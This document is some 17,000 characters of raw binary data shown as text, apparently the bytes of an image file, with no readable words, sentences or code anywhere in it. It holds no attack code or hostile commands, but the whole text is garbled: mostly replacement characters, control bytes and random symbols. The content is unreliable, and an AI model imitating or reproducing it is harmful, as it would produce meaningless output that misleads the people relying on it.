��'R[�h2=�F�K@���׼�wK��Jj�<����ށ��1ۻIP�ч8��M�M�ڰ�|��M����y!Ѫ4U���<�2M�L���l�%�<M��+0Rl���B�ΰ��K]�a��׼ ^��h=��\�@=��< 8���A�p�_�׊�8��bM��8g- �<؄����!�.�0��Q��Wm�,��h�y��<֚-؅�ٞ����^�� 	��mҪ�H� �ԛ�ٟ]۠}��|�,`��pȏi=MBуS�/ֆ͆�m�έ֡MϿ���-����½��\����ܞ��=�����=ϼk�d�S`V��-Ι�K:��X�E�E�#�����]��ݻ�ہ �g��e�6��L`5��7a�A��`�܄���~�00�-�N��CK�X-�L�~``�jp�-�h��bm�Ng��LgP�Uw��-�Sa�, V�!P���}{�Y��3���(4o�s?�M��e�S@�E @�vq`,	��}+ƍ����1��!� ��5�6iC���<�̓d �sTp���.���}�(~?�.�� fm5�鞞����}�ڌ�N � S��咾WP�/!�:q�I���j`��# �	NX6��5d��6n�7p�KA!�>S0'����'P[A����~�g��t@�;p烇��S0w&��}�g|������@l�-+P0 P�S ���2R��~���� �`խ�����M3.��,�m-�` 0��/����a�e���,_��d�xmp�0����:@��+݄Py�E�e�������n�B1�k��/?R>�Q^�j���~�q��i�qV@ٛ��+��S����l�UO:��m�ZO�\�_?�d��c�W@ ����2)�j�0p`v��
q{��\O���l��`����h|��� ��e1뫿c�$�E,h�ۙ/�\_u���'͞�T 	��څ��46@'�/0�!Up���߅]ʄ��`���P��]9��>]��1�/�� ��4.�>���
^����-� [N�"�C.d���C�^�X���R$����E8F�Hx��GE�Ԭ���K�-&��ĉ��Ll���L�m�Z�L�6 L�y���Q~�*�AU�Ҩh�k�H&�ĺ��.Ӻ�ٶf͠��شy�LЅWi������P�De/$r��b�I�"�5*��j5kv�V���JD���J�E�Q��B:t"?�����@�+~8-�dD�H����1o�ܖ-̷�o���c64Ӷ�h��G���P�)uW�0; �" 4���Ï!BU>��B�-B�./%Z���{ˉ����%"� �.h�#���E�ЪL���Jl0*d������!��q8�B�O�)� "�x�9�T�8̘�&��80��E��p�zkh>��p�6��Rl��<P��t���U0 �~|h� �dNHΠ!�I�3�8ÌҜ����X�Q�1j Ѡ0qR��J����QM6u(�xp�-A#e:�,�0E܌��;*zt�8 C�R^ѻ�
�|`!\k4��ʆ̚s�Y,%*�J(��k�E"0a@ʘ�ц:8� �P�#�I}����Ȳ�
ñ��^|��
,�tH�Τ�s�p�5������RB�D8�%&kO"0%z"7�p�_�.�x"7��b�FPy Q Uy�풂����k�i	^�%@��ah+C5�x�J1U��À
��'7�*ŏ����`�7CY��Y�C�ĸ�%���I�hZ�f�q�� 8#ǅ���� 1/<�Rezg��M���	;˛w�-򸚧0:O�k�	Ȃ�5KGB���V�#'[�XU�X���$��c��Ч<�zP�b;;4 o�H�H#�>�j�9�z*3g�<�~/�7��s��=��MG=i�]W�_��O���Z���A.����+r
��x�I��2�:�m?��&��X�c$
��Or�+������5�.}�[���,�B��� њ�E�B�Q� AD�CH)�z��*��Y�����a%��/�AjA,� E8B.M-@:!
g38@ �M��.B�� V D���x�!��s�1Wшs����'^�sp��$�8��Ͱya]�8��H�!h�y�E���
XH���;L��I@�f��Xa~L�נl�/̯���li[Nqj2@/{�
d�'������H23��20��Ҁ�Ƚ���i+=3
S�0,L��JO�ܰ#~.N�\C@�!�r��J@�U.a~�*1�D���gJ(*9�a>�|V[ߡB7kНRn�!c�T���(#@��`�� l=@/G���m�=W��'U3�5$l��
��c��'	�*�&��@7(B�UؿB�I���@��(���<Xa�J�H�F$�60�&��!*D�#�;�(�Ⱥ�N>`���w$�5�����ńF�
h��)C%��FHzOH�4� T��ɺ�K@��4 ��56K,���"��^I4��I2���J� ���Vs�Ja!� �B/\�C9rՏF � ��.��ϭ!B��9P��}3Chz%�@ARmJc���$J�W�m5k���[��ޜ8�)��V�X�IHQ QX��V�u,5xwj󶕔vu�?S�1��@��!#@�ò�"�G�j
BQ(�R���#��D8A�;�T �r�	�@
H@M�H�v �5| Y;������4����IV����IU
D��'���[���1�@���2	j<'� 0�=)�K��b%�B�k�8f�@S�7y�v�C��3�h�(�"�p��"sHJ��� ��
���0͜K�j�hy��4F�V(β�4��%����"$S�.y��\dn�d	o��N������Y�!�#�_yU�[�b���-�'�CbP�yA!=�B� PD;��%*�C� �ź"�޷�F��Q99
������EbwrIJ��"��)<D�t�tcL��fY#SB(4��
>X�-�o)B+�A���K��8��l��>
�;��x���T��
���+�$���ߩ"�� �(5���[��㗞@;��C����>��V�P�n�=�����r�S[&�0�Խ��`���`�6p�v���~i	�0������I�;EiY8͡�l���Qz�"<�5��3PTP�������sQ�B�����+�"`,D޾Xv�2S|���4�d�  ��ԩK�萙���3Iz���
�K��$�g^(
���}CV��k\c��~;��h��<��Y-��O�Σ^���ԧ�}ۂ\c��@�[>���-(�0�`B��ӿ5:*x�F0?��I�@D��>0L�@I(AD@�:h�X��Cx*mI� �?HAD� 8�X=#:�����3>�`6顋��c��@-G�0�<��'#����t���CXA�[�,�=�����B�p�Gh��.x�,�@L�A�AΉ.�.C!BacŠ��B�vy����П)X���:�>�1.$K�K,C N�O����#����|CRX�T��N8PX�Wh�>B�;�� %�ڹ0�p�p���۶�5��;o��ݚ�֛���B-�FiT j�Fk���8A��D���<�;�G�I��ѓ�8�$�Բ��`��Q��3��F{��T�G}��}��0����E�iG�@�
cD	@H��2�H�����?>ҩ?DD�( �ؘ�I�I+{<_$I�LI�T��3��$:��I����y����I��ɢ�I��I� !� [ ,  � �  � �H����*\�a(F�(��ŋ3j�ذ�Ǐ C�ip�ɓ(S�$ɲ�˗)��i�͛8s2�ɓ�Ο@����S�ѣH]�0�ӧ@i6� �Ɉ$U%B��U��$G�V� �Á�L�T�ʶm�&�j� ���N���AV���h��XP+1I
t%
��W�e�2��x`��&�AD�% ȍh��˰����EV(<O�H��j�b8NKWD�ȱ�E��� ��O'y��D\�#j�X�ʁ�'���>�.]��u2�Q���&�@߱�5�$Y�ı��� �A�A
�-f�^�5�o��~�X�U�� �TE�[�@Y��P�w!@P��,��^���Vv^7�c�6@'B�dg%�Ax(@ ���e�A~	��� 1���w�C��� `�ؠ��@�|�A��;�6�qr�ܔDV!5�Y=T�A<Q�Yϙ�����{���A��u�߆4�� �b6�)h��	� B$�m��	�j��(D d(��>j*�qT�%*����s�0�X�S=��S=,V�Ձ�!"�(d�@ �!����!V�sb����Jy��>�,L�1޴�ڀ�
vi���y�����YO�'BG�wD�)(֡E��oF�Q����\�kB&����玃��_N����~�	01�_��k7$ө��k��9~������{�M��@F\�셐V���&_��9�L?��Q�	e�j B$k������L��ߥ��g��|��c}=��t�%6k������2�U�s�'�N�`B<��rM/�-|�Hj9Z��`3�	�|���;�[(�^�n��%��B ��wZ�=nP �X@�kR�v���7w�b���/���nƄ@�AO���L7o/DX�6`�;��_�7wU��?���^�{t�{��b�� ���L�:�l�a�ᓦF���*�;ذ�?��UP��%l 	��Ҕ����9��F` w�LE�Q�&3� ��	qyUs�<�"��HLOF3B�='�#���D�J��1�ì���E,EI������W$���F$F�I�iB^΂��	�sA�L�� W:�մ&6���dq)!����F:ҍjYE��R��'T�����d,E�3B�A�<�-	�EL��z'&��鑰��,7I�  �K� $����/����8)�!�0y�� �oEZW�8t�YZ��F-	�@�e��/iP�
0Ai9d�=�l��B@t���u�5|���~�29��T>�f��@>�C>�����֘-�TTO:�j�C~���
�R��4�k^��j4�%�;InNp��4}A�^ Р<O�E��)�l@���#c����n0L����t=I �%�$υ�f> ӂ
@0V��}D(�BtH!�[B+�fF�Հ������dJ���  �,�^������ U�g"@�)ŀ^��Ȫ�����Zq)�j�QM;| ��on��xM-#�B˂D'���j�tg�d�.�C��kp{��Q�>+P#&��ս�����K��l�N��="k�B5�Ů\)`�۰���!���-~�A+H�<�4�X��Y�E�-��O/J��\�W�~g��"�/<
�:P0\Xq���)�p��D�m<���7� 1��MqR���FF&��Rf��x�"�4D	� ��>v<�Sz�#�I�4�+��R��"
E�l,1u��.��1/����,ܼ�1�p,Ǆ~Y\j� �є�S�1<柀����I�|�����-d�5��=�e�x�V���t��$slрt�%��'l��s���W;oN%" /��%d�h@�pö�H�ʏ�B��Q�է%o���}
:@�-5ݤ�����g	iUP���yP�%P����f���U�:h���@n@�ϻ%�v���c{v%��t�R��12/X����4�)�K�\{ڷs n5�lQ~�K�,z �- ���OL�n�vM0p���E1΃i�.�Y,�'�������p(�Jgt�{��t�I�߄�C���{������/����T�׾�D��	֚����6#�	�sc�����c�rT^z{]�A�5�Z���o���)��&1b0ǁ\ }s �8��N ��଍�E���o�&�v�Cy�q�ݙ���u��k@e�&? ]�0 ��/~�O�>�� �S���	������� `SI�X����ܴ�
��T ���^>�~d����SK��Q��|q�6=�ٳ<s���?	;TD-�Ӱ���u�e=A �v���eu1u���ed���%T�GlD�~�3���9ڶJ��d%,��',=11�V\���YU�q�_�&��/��s�k7|�Z��UvS>p�>@0A�T���zH��G(��]K�O$3 XD&fD�A�Ft��3��%	�!��4�3d�1-}��-O"��Hb=�x�i�L$�(�"�N����%�nd`X�	0 j�b"Q2X�K4�H�a/ Yj�}2�G����x(���F�2(��4�_�dMp��s�GR�@��L�S=�y3\V�u�hc�Q����x�^����2�(X�R;sWʁ��C5�(�H�s*ewk�.�����h�D�H�#G .YFu[W�3"!!B�%i|�b����v��n:|Oey�-�Qc��$#�W� ��c� ��_��S�qkxh��̘��"�6�(�TJВ.��0yM^q�J1��s�� U�8a�SԷ¸dp)XDi�j�SD`(�,�"e/(e��X�Q�}U��FɳLU�0%�(�w��FpȒ���AvHg�"@B��q0("R�Y���	K7���Ǐ��Z��L�FC�40 IzB9���&��\��5�2��-�"�W���,��R�I��肫�=�F���'��Lń	n&�B�Hc1x+wB�{�0�C◲t�̹F�B��v��);�Re��Ds�B�e LY3��B��wj
F4�mܳ+�(X� K�%�d�ٜ��iI��1�Q��3�Y>�!FJ8B��5ł�	4 �����".M ��bo'R���j�"�v_���E B�"����%@�%�f��"� ��8������6`V���Y)qʣ��9R/�Q I-�a>B�+޷,1�IYb	�ʗ͆U�B ��E��?�>
�AZ�)4E���0:#"�k�m�$;}�/����#&H�t{�0�q+�B�a��cJ���D�TC����B��G�C	�,��C�E�s��' GzDo��d��Z��j�Nr�����w*%�pS��6Q�3Ƙ�PN:�A�B�Yy(V	�aZ����������q���%P�%'�O�-+�8OW��?�"��W7s�:̉����Z1�ʜ�
�	n�6lA?��z�b!�v���q�P��Rv�2ĥ�1#L�r�쪮۰�
���	���
Q�O�(Z7��})w��kW�{��cC8)��E����������	^�9]���,u#*\sV�T�r&�*G�$ġ�C2�ɴ@�!� �e�;J�0+�X۰4+�fz��Z9*U��QI%��P���f�)ЎW3!c�`�:��i�Y��3ۜڪy�j"ǂ�(d[��D��4|! �*E>�1?�)�{&ٍU���d�z۹Z;�ђ���Fu@<4���"}�o9&DӒX�57C���{����WJ5e�B�QrH �F�C��5��#��31Pdd!2�2F�ʹ��������Pt!P�Jޓ��(�Cwt���v*�j'�|�W+�	��۹h0�\~�{����� h3ҕ���:[�磳����J�s�ԍ�g*����7��#S���;qy[�*�����g�%��h�|�3��VR3Kf"�uB�@�4jZ����b���*qP��z�tv"�K�q�8���Swz:����$OHJG#t��U��7' ���2X,�jP�vL�<�@�����0��3��&w( >�2A��['�í�(�sL�w\�Ql����#��[�,T�t���Գ�2�c4�t��C�̮ ɒLɖ��l�y�ɚ�݅l�+R��ZL��2�N�%�f#VqZ�,u�Lp�´l�iP��|˸�ɟ[������-�l&��xf|��(�3(�y����L��\�לͺL�ެ�����c�r�t�� ��Z��t9�ּ��l��|����W�pd�ER|���� �g��q<��Д�І�҅��=ї\���n������
�2�ƥ\$�����Q�(��ռ-J��+�1��}q7��S��F1 i����-�Ǯ@a�}�,��P�{��M]��,�^M�^��n];�0��CA��9�a�H{�	~0ؘpօ����ԟ����؁�s=�1�}�9,�1ٚڰ��WP�b]��-�e~�	�	Nq��� `�p�8��9K/�+�8�׀�p�|��=	` � 	����ڙ�>>�eW�Wnw<��"�|!B���ſ�{��]@0�-��ډ}�PmҎ��p7qp[&-�L��=�R'���p�b�0	.p�+�����P� �%G�e��F����Gq�F��@ ��r��F@ >���۬�j0�4V<��ߟ���0.���f5Nn:�"��	����`5��ِ�T4>5��!��y�hN��[Y�#^�&��p ���.�v���n��q�䕼|n���U�| ��@�hPX0EԵr~��7�1M�����n pnj��̽�
X���PLq�3�f������n�B�^���X8p��9F��G�N�
fߟw�f�w!�{��[� Խ��X=�X��n���/~� @ �:[�r�>�Q�n� ��#!���#��a��۶�@@-`�9�`��a�  *^ӝ�����</\�t���@ɻ?2,P���������>]�N��,�"���>HzZ_0p�N�>����T�߶��6�� x��m`= �������+$�@&��[��9�R���0@[�>����lP���g�p��q@��� Β��@+��	q����>�C>b�����g� ��U���& 
�e`;]����.���Nۡ��
&���=��C�����f���g ��A����N�\���U?�1��m�o�V`{�lp|1�뾞�?H�����.�m �-��q�����^� ��/���d���/�A���`��Xp������X���f��-I.d���C�%�X��@aeBV2ԁ �)S>T �Whx�
�3j^pA�H�A��ز�'I���A��J�P3*ar��5p�niSƌ@ڨA�P�Nծe�'�O���{�l��b��|�m.G���ɒ2�}I� V�<�Ɂ&CE�nF�@���8����U� ��A�'���X����%Ä�z� �e`PAH�̚�"4�����s�4X�-ɵaԅI�"t��L'�,�� 6�`X<��M�<b !<��D5l
!�����.��[�
��[h�6�P�A.�H�X�B1�Ӑ( �{J �8R������;,���n�'������`���R�B��ɥ�6���P���N�k�N��,@ �����H;.�Ԯ ��0��q@ Ah��`	������zR(�*��f�a�?�D�-�� �7����(/��B�82�"w;c�) �s�s1�;��@7�Dh#�`P���.�)���o-@���H�P7+�;�Eޒ=80��<C-�՗� IDG��<b�=uѧ��J�1c�d�8��(&���թ�@T3��,�mb-5����F����̰���@E*H.޺`{�a$ͺ"�zEJh�n���M�Ԫl�\7a�2�b����U�2&IH9��ύ0�D�'�B#�[�ڛ�F���Ὼuy��;[h
������؋|��Å���!Cb�#�G� ��2qV86��B�I�� FzU.]S��[��LZ�ŵp,����٫�~m�����4�wÚ�V��^e8��;PV�po��ܸ(������u%�R݀���2���A�+�Q��o"�~>�y}��F\�<P�	�;����v������j=����`�Q��
��)��Go�6��̳�����FD$�� �N���%G�;��d=�d�E"X�jd�E8/MT[�d2�8@/�DrJ���
���!�{�C�&�@����n0��P��#`�fc=�L�| �`��bA�X��~���}`Z��$�o5�S���@�.�؆�)΅6rB
jpF4�@aԪ�K�3 �L!q�׫��L_1�l �@(��6*�(`��	�Ab�P��j�H��P�;�Ē����(��"sDE q�@A�X�D�h-�yHb�0�ly`HR>`� HU��= i����<�u5d��#D���
�&`P��o���p/(M�d6�_�*/H@)�)��/.�Wƒ��\+9g�H��#��As((�	o� UD }l �XA�� SFƠ�&�e�>�A�@��E�+�����/�8s����H,����8��(�r6�w���B�9H�!���x���BjC�A6��4L�?3Zq�O�L-�dD*x�B0C��ʴ�lA�� ��~�iCa�ɻj�;H(��Wj=�h�2�<�*�*^M�@Pl�V&0ِn�7@C0��(����CVJR��%%B� *�z=!d�D�*�@��%�I�����"�u�*u��CT'��"@��eK�,�'0��7��0z�}�$t8��֪�,�S��&}��_-�[a �
B�P$�p��Q�u�p�� %�E	qr�j�(N8�XvQ�KVd�C�Q&&bȣnG\^$Wy�,HC
�<(��1�p�{C���u�	8�^�0-*���jZ�$���"�U��%׊a�)���
�S݀���A�A|x!F�
�3�G�)A��܈:|���lP�ˠ��a��.�7�r�-j-�p	 .����� }e��a
{��@(T���&�RE�PDAd9�E�nB��'�*.�W��>H��@V�����f�����y9�x���p/���ĖQt����0*"B�v�D!Ś��$����"�/�����l8���9(A�lb�E��>������Ȍ�����}5�Zz���� !�����=%�X� �<<�
��Å�;T��U0��ް�mw��y"�pR�A�>�sQhb�����h^[kg�l'�c�s�뵴���>X������ƞ��#���=$� ��Dq	>[��A*��n����m��W܈F,���&�P����k��aC��WU6��+��{k��_���N�M���f����gSH�V�Cf)���#��bG9�o�UA퇨�h'����0�Y��k6P$p����^�����*��ђ���*m�ø$8vJK��"}�;�yЛ퓯��� ��A���B*�vRYV76��+^y\�>�o'�["�NvS�|�o_����/r�Ӿ �>ۊ��)� �i8ư3��<��00�Z���?�@���IB:���:��&0��@��>�-����`
����A��s)��x���A",B�8߫A#\B&ܐ�  !� � ,  � �  � )	H����*\��I��#J�H���3:�ȱ�Ǐ�@蠁�8�(S�\ɲ�@< -ʜ��f̛8s:�ಧϟ?a�JԦΣHA� ʴ�ӁE�����U'�j݊�T�`��ՙ��ٳ��;���	h�:���$������ܿ*Q��(�C^�@1
A�Z�z������)NH���Q,9�tRʨ~���ZG���
v5��1���c�>1I����=�C��,�>@���k��w�_�!bp���a�yG��:D�oG�].N5\By�"8� x� B����Ac;��s��6d�q��`2��g�e�I���\@J��_0�"��r$ ݄�U��'Zd�@�s4 ��)Ę�t��)�Fj ����|8~��SG� A��vl=T �Ʉ�9�@l��i� ��A��wel)0��^_2E�Z��(hɨ�����<@]�*��W ��[��d���J�5p^�&p�x%�!@k�瘤C�hx!���X0�2�蟭���]�*��_tR'�k�P)EZa��������s��QB`C^�ʖl[�6[��	i������[C^$5���,����h滥��A�h��W)�[1�.��$&6� s��D�E�B!\���y� ¬LH�)Ä>\�T@fZ�`��:_;�g�@��H���:A����&�4ce3B>&��H�:dd��.�5�i���yrul�ay	����tV��IWC�#�����t��r>���DcE ~�7����f�50I"�T��D�M\W���&
!l]�i��G���d�7R��*������^�d暯�7a�<����h�,>;��)�)h�uB
 ��@h�*��n+�8.�&�����_�r ��&^�Jd�N�#�x��=?��?'lFs99��%�'`i3��K�d�?��	50rp� |`p10�����	D����%f-!*D^��x H�YP���-&܀���͔3��H�:���^���R0_�j=����2���/'|�|�2��@� �3�6$Y����.E�P�B#f2t�L��.��q���ȭR�V�����d�]ґ'�3�q�,J9&�� �C�0�&��f�9��@�V�R;_��a4��$!w�#P 	�!6�P���l�*e��S:&'$���4�K���W�"�h $�iR�����8"�!S�� ���5p@n\Bn�I�z^�Á"����G�;��Ŕm1�<�m �T w�䀫���B���W��iώ�>E�f}�(�NQ��@̙;��y��<��ی�d��c ��n#HS�P$��r�Ue<=�Txy�"!�H�d��t�{"�9EYH
d�L3#�	N����(bB(@�@��D�0���i�lS)iɭ��.|��`kO�aM8��;O�.�q�F�ZL�P8�q'�����gD���&�P3�j
hE+�KO;��#	Kۥ��Ӱ�iLg���`m�	@�����K��J�(�/�AE\�0�,�Ҹ�7�Ԯ��lSq[<���1ϣ]t�בc��3 B�6�ٲ�*{:(�qcc�>s���rOW62A3��(y�{�a@ �B�*ŷ.�`��� T��iL��/�p?`���T|��6�0���6�Ü�M�����XcR*��z�NЃ�PU�@[!Ǉ�t<�C���[Y�6bLFB���3rKRdW���~6J�e��Z Ƞ�I+�A�b2- �Ņ���g�+cyx�2�����2Jɠp�b�9ė����ĳ�hN[�"�����V쳟��0-�Ow��3A��r��l�H8	�­��)�� M�{��  �%�����+�ej�$�����tƢFv�g�B�����9$K�ː�V�9&E�-5��t;�Ȏ�����RY�$�QoP]6k=�@��,�	�%��=5�4%�Ծ$r �!��>󷿩�&�������)��hMX��B��=t4�;�.=ω�˺�I�;@��z;߆�9;�_,X�=�"�1`ZYr8� ���	_đ�b�^�Y��C_2�u /�`hs@v�n֭(�[���p'��`�~����i�ۂ��F[|&�	���.:P�����Tm_��ͫ-{~g������3ø�v�v��C��W���Q|�������^¢�g;�/���,��i�2�<	�����6F�Yq=?wy�^Џ��^�٦�H��x�A�K]7zd��A@~A���:�f6�����@���(�]f �j�MS:��#[�З 8}�Wo$��W�& f]3.�n�f�~��Y�uW0��!4y$F/�c)T�T+2+93+
�b�l��'�28��G}�W��{�z��(���H�s�1`� �mCV~e�A�)`N!�D6@.skT7W���b��?W�l2�2��`��@��g��ezqzsj�S64� p6��E�$A�E@li�1nF �9�/T�Vn����$yt%buq�e	����x�4Hz��o�	8e��HKYp/u�$+�����!] �en%� 0�=J�U`&+��G󂖘z��p��p��iX�lHX�� U�.)=S)T�CDV �%pD0-puK. y�U<��H�J}� jR){��"aHS��Ȩ��Џ����؉�(^yG�5q38��N�$.U-�BcD��U�+Њ0p�vd@ 	�RqR���[-� 4�glǘ�p���4��)�k�x��S���8eI�BxR$RPaS�s<�{�_ghb�_!�ser`L�BI�m�S")� E��p�����~�	����7��lOшZ��pt$����Cؘ�E`��uY��wbh�B!�h�J�2}Gh)�&������~P�.U@ i)��Ɩ�l!��&7T�O�'d�r0BV�Շ70�%�x��?H�( W�u� Jc0@:��h��9�i $�F��j�:Ye�ٓ������'�A��n�c��ҊI��~�z9gn�qrG��P��'#&����u@0	�8d�i�)��eO��Z���)�t]�Q�1-i��I�+@�  q=0Z��z�^
.pbh�Wc��ɸU��Vn4��y�:�M!�n�r3���1��A?e\�5��E��8�� � NU�?3�]uh�7�2h0:yi��:�
}9
��Ui��	���71?D2A�D4@#����dv�A�8��7P`0�$w$"���W��H�]:ڜi�g��e:�-���Ŧ@�(E@ZP�V@�y�fn�V�&J>�1�c-m�U62�XQ�q�'���yF������H���H߱�l�@9�e�lT���kȢR!������0�R6�QHA�2T���<zi--����m%��:F��ؖ;y��ک�(�DEX�Z'���t1v�"�3 S!"���bDW�f�nTm�J�|@� ��JL`����:K��S�.��M'!���=q���4U9M��3��^>�P��`�}o �;�bp������px���G�QE���2&@|S`�~a"P�g�� `^+w���g���4�j�l��3e7��f�A��E�O:8�񷀋6�(���An곖8�C��C�m@o.�B�ԍt��q���k#�J��2�FAR�+8�1D�׭�v�B�Y�y �Ck �J�+E��9�J+�Z��3A��{d`H�+���n��CU��Q�-��e{lk�i��D��_��	X	 j
:�R�*Դ�V i�.5:!��C�U�f��4�!��3ג�u^m���;	�Z�>��Q<h�֨��O���(�"pʰ��1��.��u�U�IT.�!A��H67"0��۱C�gP[�x`I{X%w���Ltŵ��g�IT��u0�i�W����(�r= 7�TZ҃BU��ken@ۛ�2�]��p�!!�":���o@�#8�s& =�"aG�C9V��&�;{�",ji`C�kk���4������ᣭqC�8ȣK�3�"ܴqy�[�rgd��3;�h\�- o �̶W9�����<�im����S��y`H�|&�{�@m�'��~����ʦleg���a���f��&����`��!pT%t1;�-��*c���=4u,_$O�A@��-h;��۶�l�G��A�͢�Tq8*J Y�	���6"0�À� �G"�)L��]��~��MNX�[�;��l
��Ô�&J�=���($6&��L,rw���� ���g"NM��F�ђ[���5��;Ⱥ��UΜ�i!�#�;�y�z`|QL���#9�OI(���"V�B���G����+��U��(��Kʾ�&yb-�c�u�1���%όy���W�H͸���q-�M�!-�3�7��!�[-�&x2@
"D�!f?�U;qM3Ւ�ֵ_��W�]X7s�`o8�:"�'C��3 /e�)jT���1�1,�ֲM[/׶ݙ}����ڽ�S�ۼ�$����#$+���MS�c���q���c��X���*o����Ql�o{��4�M�&���+�="� "� c4?>��v�ь�Kypۙ��Q�����Ӌ(t�&5��.�μ�M�=S�&>��=X��_,��Q��>Γ:��P��<����ܑ�K��3�4^[7�߼)��}؍Â[<�
�VMr bF�a���l�R���!^��4�͙�����쑩�<��1TEz�>���2�݀�n��<pQ���
l��y���1i��kWB�
��6N�n�{�M5 	�pb��N0Oqt�x^*;��{�䒭��� �N['X�9��j���w���� fP2�D����E�k��g�>w�-�Z���ᾑ"�����yc��"�>�m��4�u���l��H��i3��.�$��g[���=���(�������v���n�m0��$�S������K���KP���n��NԐ�����ǃ@�kN���*��
��N	���	XW��H���0@ 0_Հ_�:`�,�	�BX��?o�h�����-�W��� �doľ�f ���b�!��H���v^=��Z@�$/�A��fo��&�N�=��r�O�vt^$1��!���OB �^��\�?/�P700�2���l���5�O:�P��W$�D���B@�U*��N	j0�o� ����)a�_2�<����킅C0�Yx��.�p��kG��oş����2O�j$�1�@u_Q0C�"�3I $��� J	)��С�)`bP�E�+n�XQ�+0�D�f�č�p���`K�1eΤ�#�9[Ġ3a�5�8����$-q `���Q�FuH$ �5��0��W�_9����lY%}����acḽ���ʕS�bt"1䙂/b��S�3�.>%��	.�]�2��1Sd���7��Ck��ģ¿Ô��$W&�eϮL���eG�0�����џA�&|	�-�(���.[Ǧ]�:M�'�͢
��1���h����S"7}w
+�Z��:ՄO�;̲�؋��B��x+�<���<��p9��  �5ظB*:���:d,�ŐZⲄ�8��Lh�l��P$�O��2�h��<�M��|����;q�#|qI���	�$*�4pt�"HNH.�[�2����L8R�$dr͓����6�E�h�λ������)2�JhB�2�I)a���rb@���$��p6�,)?���# q��P��2�  �!`�E�@�
6�`�h
��@;�/�/U�"�'�U�4'(��E��6λ�Ԥ'U�
E�kC�2�V؄�p��t%6�I����w��r^�@�Q,���;���/�i�;�@C^4��!�ʉSOi��?�`�|	��QӢ�� �y'��K�p�P0�,���U��>=z����$�᫏��(d��@��l�<*2�1S1�E�!�2$7's�&�3t�agTb��}�DZ�2L��I\kU��
㻢3@bغb� 4*�^(� b�����.�/Z#�R�
�ϸ{E�íuV�!y��\�{=�,�Y& '�5���)8���Q)� ��3{w��N�A:"�q���M��G�,�:[�,!6H�'�
��k|hv�>��L v����ֽ���T�B�U�q-���Әǵ�����kL�-@ha�K�ru?�=DC�Q�`dr���z��\B�83`�G_�S����x�D3{���ǻ%��w��z��Zq���`М¾��Cكو��3	���A�	SȦ0$��`��Ⰱl��C��Q�����B�C���b��:2��f'����fF���T��X��`Z�����\ e�K!ZXE�Q1O8��pe�p���*C L��(}�Z�&&n!��h_B��>0�a9�*` ��;�i�Kk����0�n��(X�@� $@)!u-�%�^4��Ԥ6&�p��@��>p� nu'�m�x(��!���ruM"�bg�"��P�7 �a-��7\&��IA��J��6�U��B_Z(�,�CJ�1��$�7�z"B�Rs�2=��6sI:�C��p��{h�� �m>�a   6'1�]���qg���\.>
�$��z���b�@����`S�䚲"�Eb�(�I�@�47 cCaFE�*j�y��|B �A�-�(%��EJ�*�;�C��@䲩�A*���t]��*H�8h�d�&��&��55Ayg��r�6�`.T0C���T���Q�:g�W���>pCm	paR�g& ��~R��@(A@��R�rR'tCuذ���݋� J�\I�M�n�k:
 �1�S]H\ @��D#^��0����:���Ռ�*�R��-A`!?PhBLd��0�ܳ�d� 1�	8�FW���������@K��Q�򛪘��y�`��V X0y� �'D�h�x$HZA
�U��|0*4"y.��5�`�N�$��Yqr�+�+�k{1����Ӊa�`g��b�����l�LNp�Ԡ��H���y q�JQ<.�`�zC �h���+(3l�\��22!�)g"\
XP���*T[�}D"8��y�{�F�ʐ��i�Є�	V8�^1�Ֆ	8��nmѯ4X�hJ9E��Q�  E��!8X�B�t�K @@,A��M� ��P�}����#��ـr�m�Zʔ��a
�q����"��b@|SY�t����T�$�K1�<d���ν?l&��Ȝd�U_�|B�܈�@l:&��ΐ�!���	!-`����7�a�ivҔ���Tť~[bSib��wR�L0��rIϡ���� ��Rb9XX��d�槬l����1--R�k3ʄ����%!#d�ȒE���=�-k>��ؔJ�M��@vx^��p5�E���H[�,�N�k���x\#�e;B~`��JsI_̾�&�~ ".�ڑ9��:�0 �ՠ��g��*۵ƙw��
A��}�� ��
9 ӧ�U&l�O�A�״>��47��K���l7�^Sm�Q��������g��_���#�t�®�M���Q>���4�����@�#9�=0�O��89)�@3��7��B�
��x����JZ@��;��v�3�ڃN����2U�+��/�GQ�8҉���X�È��A �\�$ʱ�GЫr{��0��'�k@vB���?8�<�Y@n*�
t�5H���j�HS7�/ף?�f1=��Ӏ0&�3YaJ��Y%�A�)��+�iS;�z'�y#�+;xĽ��.|!��������6]��-q)��/�R�9"ڛ��!S�A�xC<+*p*���I��>ĸᩓ�R��𜪓�=FL�>��70#8*?�F��b��cL���E��D�F?�8H����a Nq�B"$�6���x�����8 t1������k�4��F�9�:��*@oS+>(H��*���I�_���K��D�L�f��7]	13�4J@��<E�p��(0�k;�g�KY9���S�LȢ�E�����ɛ���ǄDF�샢:-x��C �l����!h�-I���29GqdE�ĎoL�3�)��>23����Ȅ�G�T ������K��H�DH���E���*��!1�gR��s 8�C���T��K�|̹lLɜ��/x�NL��Q&���C���.MiD�|�2�����$M�ܟ9t�J�{Mۼ��P$�����M��M�Й����,N㬥�8N�\����������N���N��N��N��N�O�N�dN\��^^���^�^���N_�a0��tOa�������|���������O��O�L��L�Ņ�<Oa`�a�_�P_HO���P���������N`��a�%���^�%P`��t�`�]`����P�Q����Nߴ_p���_hRSR��EQ_X�^�����ax��L�?�N��<Q���^XO R�l�S�O'�Pۤ�^����TQ*��&�����-5�]�S��2e�;�S���]����a�S5��
��״`��C���N>���lRJTS��O�B-�U��?���tOZ�A���RF�R`�U�܅>��R`���RZ@��U������FE�IUV^�i=OP�����]�� ���V^�5�Q5WV�UZ�S T��G%Us�V{��m�OE����V�N=�ee���W��K��eW{M�[��L�S�����5�-m�.�_����a�W������5����V����W��a���d֔��[h�[�Y]0PU�[hS(���lW�mי�Z�Sg�Yf�Y�U�?%S��֖��=g]X�Wl����uMR�T`%���$[weZ�����O.�X{�ڝuX{eчER��R�UV���`�ګe۰��&����ه�W�����mX2m\��W���-mN4�\��P]щ]�ͥ�Uք�T=Ze�ۺ=К���uZ�M���ҩ�WܽWT����֡M\k-V�Eڌ%Ұ][��W����\�]Z\{�Y�UVr���5��-\�t�[���E]�-�o=�vE�]О\k�]߅^����D_��U�m�_��͍�͕\���Z�T����5]�mU�5`�u\����uV��v�`~�ƅ��Յ��_�Yv�
